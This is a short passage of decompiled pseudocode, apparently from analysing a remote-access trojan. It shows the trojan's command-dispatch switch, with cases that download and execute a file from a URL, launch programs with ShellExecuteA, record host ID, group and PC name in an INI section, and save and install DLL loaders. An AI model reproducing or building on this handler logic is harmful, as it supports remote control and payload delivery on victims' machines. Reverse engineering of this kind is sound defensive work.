 case 0x34u:
*(_DWORD *)(this + 4 * *(_DWORD *)(this + 0x9D58) + 0x118) = sub_10012F90(
(int)URLDownloadToFileAndExec_10014450,
(int)(a2 + 1));
++*(_DWORD *)(v3 + 0x9D58);
Sleep(0x64u);
break;
case 0x3Au:
open_10013EC0(a2 + 1, 0);
break;
case 0x3Bu:
ShellExecuteA(0, "open", a2 + 1, 0, 0, 1);
break;
case 0x3Cu:
if ( !*(_DWORD *)(this + 0x110) )
WritePrivateProfileStringA("BIAOSHI", "HostID", a2 + 1, pszPath);
if ( *(_DWORD *)(v3 + 0x110) == 1 )
WritePrivateProfileStringA("BIAOSHI", "BeiZhu", a2 + 1, pszPath);
if ( *(_DWORD *)(v3 + 0x110) == 2 )
WritePrivateProfileStringA("BIAOSHI", "PCName", a2 + 1, pszPath);
break;
case 0x3Du:
return;
case 0x3Eu:
if ( !*(_DWORD *)(this + 0x110) )
WritePrivateProfileStringA("BIAOSHI", "Group", a2 + 1, pszPath);
if ( *(_DWORD *)(v3 + 0x110) == 1 )
WritePrivateProfileStringA("BIAOSHI", "FenZhu", a2 + 1, pszPath);
if ( *(_DWORD *)(v3 + 0x110) == 2 )
WritePrivateProfileStringA("BIAOSHI", "HomeID", a2 + 1, pszPath);
break;
case 0x6Cu:
Save_dllloader_10014190(a2 + 1, a3 - 1);
break;
case 0x6Du:
Save_commondll_10014060(a2 + 1, a3 - 1);
break;
case 0x6Eu:
install_10014840(*(_DWORD *)(this + 4), a2[1]);
break;
case 0x6Fu:
sub_10013C00(this);
break;
}